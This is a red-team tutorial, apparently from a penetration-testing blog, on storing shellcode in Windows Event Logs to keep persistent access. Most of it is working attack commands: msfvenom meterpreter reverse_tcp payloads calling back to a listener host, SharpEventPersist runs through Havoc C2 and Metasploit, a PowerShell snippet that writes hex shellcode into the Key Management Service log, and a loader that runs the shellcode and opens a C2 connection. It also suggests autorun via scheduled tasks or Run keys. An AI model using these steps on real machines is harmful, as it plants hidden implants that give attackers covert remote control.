Windows Event logs are the main source of information for defensive security teams to identify threats and for administrators to troubleshoot errors. The logs are represented in a structured format (XML) for easy review. In windows events logs are stored related to applications, security and system. Due to the nature of the information stored it is not uncommon for sophisticated threat actors and red teams to conduct attacks against Windows Event logs that will clear the logs, stop the service or the thread in order to prevent identification of arbitrary activities.
Log files are stored both in the registry and in a Windows folder and are accessible via the Event Viewer (eventvwr.exe).
%SystemRoot%\System32\Winevt\Logs\
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\EventLog\Typically, administrators have the permissions to write binary data and text to event logs. Execution of the following command will write a text message into the Application logs with EventID 916.
Write-EventLog -LogName "Application" -Source "Microsoft-Windows-User-Loader" -EventId 916 -EntryType Information -Message "Pentestlab.blog" -Category 2 -RawData 65,66,67,68

It is also feasible to read logs from a PowerShell console in order to confirm that the event log has been created.
Get-EventLog -Newest 1 -LogName "Application" -Source "Microsoft-Windows-User-Loader" -Message "Provider Pentestlab*" | Format-List -Property *

Since it is possible for an administrator to create event log entries and Windows Events are accepting binary data, it could be used as a storage of beacon during red team operations. The company Improsec developed a tool called SharpEventPersist which can be used to write shellcode into the Windows Event log in order to establish persistence. The shellcode is converted to hexadecimal value and it is written in the Key Management Service. Improsec, also released a secondary binary which acts as a loader in order to retrieve and execute the shellcode from the Windows Event Log. The following diagram displays the technique:

Havoc C2 has the capability to generate Windows Shellcode in .bin format using a combination of evasion techniques.
Once the .bin shellcode is generated the file must transferred into the target host. Havoc C2 can execute .NET assemblies therefore the SharpEventPersist must be loaded into the memory of an existing implant. Execution of the command below will create an event log entry and store the shellcode.

dotnet inline-execute /home/kali/SharpEventPersist.exe -file C:\tmp\demon.x64.bin -instanceid 1337 -source 'Persistence' -eventlog 'Key Management Service'
The following image represents the Event log entry with the arbitrary code.

When the SharpLoader is executed the Shellcode will run and the implant will call back to the Command and Control Framework. The SharpLoader could be set to run in an automatic manner using a different method such as using a Scheduled Task, Registry Run keys or converted the executable into a DLL in order to side-load with another legitimate binary.

Metasploit
Metasploit Framework has similar capabilities both in generation of shellcode in .bin format and on the execution of .NET assemblies via the execute-assembly module. The utility msfvenom can generate x64 bit shellcode.
msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o beacon.bin LHOST=10.0.0.1 LPORT=2000Once the SharpEventPersist is executed an entry will appear in the Key Management Service logs.
SharpEventPersist.exe -file beacon.bin -instanceid 1337 -source Persistence
Utilizing the execute_dotnet_assembly post exploitation module the SharpEventPersist will loaded into the memory of the process notepad.exe and an entry will appear in the Key Management Service logs.
use post/windows/manage/execute_dotnet_assembly



The metasploit module multi/handler must be in listening mode in order to capture the connection when the SharpEventLoader is executed.
SharpEventLoader.exe
Tim Fowler developed in C# a tool which can retrieve the log entries from the Key Management Service and inject the payload into the current process. Similarly, Metasploit Framework utility msfvenom can generate the payload in hexadecimal format by executing the following:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.4 LPORT=4444 -f hexFrom an elevated PowerShell session it is possible to use the shellcode in order to create a new event log entry similarly with the behavior of SharpEventPersist tool.
$payload = 'Insert Shellcode as Hex Literal String' $hashByteArray = [byte[]] ($payload -replace '..', '0x$&,' -split ',' -ne '') Write-EventLog -LogName 'Key Management Service' -Source KmsRequests -EventID 31337 -EntryType Information -Category 0 -Message 'Pentestlab' -RawData $HashByteArray .\EventLogsForRedTeams.exe

When the proof of concept tool is executed the shellcode will executed which will lead to a C2 connection.
The beacon will be stored in hexadecimal format in the event log.